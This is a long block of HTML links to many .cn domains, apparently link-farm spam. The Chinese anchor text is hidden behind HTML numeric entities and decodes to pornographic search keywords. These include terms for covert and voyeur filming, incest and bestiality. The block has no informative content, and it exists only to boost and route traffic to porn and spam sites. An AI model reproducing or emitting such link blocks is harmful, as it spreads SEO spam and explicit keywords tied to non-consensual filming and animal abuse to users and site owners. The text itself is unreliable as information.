<a href="http://happycrown.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x731B;&#x7247;aaaaaaa</a>|
<a href="http://tok8.cn" target="_blank">&#x554A;&#x554A;&#x554A;&#x4E0D;&#x8981;&#x8FD9;&#x6837;</a>|
<a href="http://crescent.net.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://wdswkj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6C61;&#x4E00;&#x533A;</a>|
<a href="http://17zu.cn" target="_blank">&#x65E0;&#x7801;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hzxhgj.cn" target="_blank">91&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjaojun.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://likestudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x8272;</a>|
<a href="http://go116.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://zgmqfsl.cn" target="_blank">&#x4EBA;&#x59BB;a&#x2174;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
av&#x5929;&#x5802;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DF1;&#x533A;</a>|
<a href="http://cects.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://xzmxjs.cn" target="_blank">&#x8272;&#x64AD;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E94;&#x6708;</a>|
<a href="http://ocliane.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jiuzhanpifa.com.cn" target="_blank">&#x5BE1;&#x5987;&#x88AB;&#x8001;&#x5934;&#x8214;&#x5230;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://spainm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://txruifeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;</a>|
<a href="http://jadespa.cn" target="_blank">99&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://joyany.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://talexpo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://pkyh.com.cn" target="_blank">&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x6BDB;&#x591A;&#x6C34;&#x591A;&#x6C34;</a>|
<a href="http://wenzijun.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://sclub212.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rshotel.com.cn" target="_blank">&#x6210;&#x5E74;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://coatstand.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddd888.com.cn" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x4E00;&#x533A;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://ciegi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzla.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://ldzdyy.cn" target="_blank">&#x8FBE;&#x8FBE;&#x5154;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://mzian.cn" target="_blank">&#x56FD;&#x4EA7;&#x2605;&#x6D6A;&#x6F6E;AV&#x65E0;&#x7801;&#x6027;&#x8272;</a>|
<a href="http://szpsh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://oasismc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://518cj.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://wt999.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jianhaiyub.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;xxxx&#x4EBA;&#x5996;</a>|
<a href="http://socialfinance.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://158as.cn" target="_blank">&#x66F0;&#x672C;&#x5927;&#x7801;&#x719F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sh-tp.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4E71;&#x7CBE;&#x54C1;</a>|
<a href="http://nppingan.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://j8dy.com.cn" target="_blank">&#x519C;&#x6751;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx</a>|
<a href="http://tftop.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x591A;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgmf8.cn" target="_blank">26uuu&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://jhog.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://m10y.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lepwang.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;</a>|
<a href="http://omrwmam.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://panruyi.cn" target="_blank">&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ntjalh.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;</a>|
<a href="http://justimage.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://5dws.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hualintire.cn" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E71;&#x6DEB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqbiyi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://homewifi.com.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xiyingjie.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lylylc.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://wrjqtjcy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;Av&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://52hotels.cn" target="_blank">&#x519C;&#x6751;&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x719F;&#x5987;xxxx</a>|
<a href="http://xhcss.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x64CD;</a>|
<a href="http://sucaitong.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weixinso.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;AV&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;</a>|
<a href="http://allel.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clplamp.com.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x4E09;</a>|
<a href="http://brand-media.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ubnf.cn" target="_blank">&#x75AF;&#x72C2;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://taikaimei.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://greatstar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lucaocao.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://winsgroup.cn" target="_blank">&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maszpw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://whshw.com.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://huishunw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;91&#x7CBE;&#x54C1;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://bygz.com.cn" target="_blank">&#x556A;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://gphdalian.com.cn" target="_blank">&#x4E9A;&#x6D32;2019AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://smelt.com.cn" target="_blank">&#x4E9A;&#x5077;&#x719F;&#x4E71;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j9hua.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzzy.com.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gtjm.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://hualintire.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://kiqd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://nppingan.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x786C;&#x53C8;&#x7D27;&#x53C8;&#x723D;</a>|
<a href="http://fumai88.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://syfcm.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x88F8;&#x4E73;</a>|
<a href="http://medchemmanuf.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sketchupbar.cn" target="_blank">&#x9ED1;&#x4EBA;&#x591A;&#x4EBA;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinan3a.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://rd0.com.cn" target="_blank">&#x8272;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4F0A;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://btblog.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://ehwww.cn" target="_blank">&#x4ECA;&#x5929;&#x63A5;&#x5F85;&#x4E86;30&#x5398;&#x7C73;&#x7684;&#x5BA2;&#x4EBA;</a>|
<a href="http://sikaopeixun.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yh512.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6620;&#x753B;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x53BB;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;</a>|
<a href="http://32tjf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pjxjy.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x871C;&#x6843;</a>|
<a href="http://statuscredit.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09; &#x5728;&#x7EBF;</a>|
<a href="http://whemarketing.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://syhhsl.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x89C2;</a>|
<a href="http://rousen.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kgub.cn" target="_blank">&#x7F8E;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x8272;</a>|
<a href="http://parismadame.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://sxhysp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://taobaotuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5176;&#x4ED6;</a>|
<a href="http://bhs4.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://digitalmediagroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://wycoin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://hn365.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://yunkou.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://car-m.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://szyaj.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://zbhx.com.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://hqhose.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://jayken.cn" target="_blank">69&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://ever-glory.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changyunnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://eastgarden.com.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ziyounet.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fjyayx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fepahbl.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://czvl.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://zfgcjx.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;@99</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x519C;&#x6751;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blland.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5077;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fangjiu.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sdzxgt.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xianzhimei.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://mygsyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>|
<a href="http://dsil.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x72E0;&#x72E0;</a>|
<a href="http://eiuo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zz-dadi.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;</a>|
<a href="http://ttz123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzmgsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://tianmingchuzu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://518cj.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://njdemei.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jcx-auto.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiulun58.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7684;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goodglue.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;</a>|
<a href="http://tingyuge.cn" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x4E9A;&#x6D32;</a>|
<a href="http://bmokj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://quzlvaxo.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://js6d.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ldpk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cctaobao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://365ysw.cn" target="_blank">&#x97E9;&#x65E5;&#x9AD8;&#x6E05;&#x5927;&#x80C6;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://taoyouwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
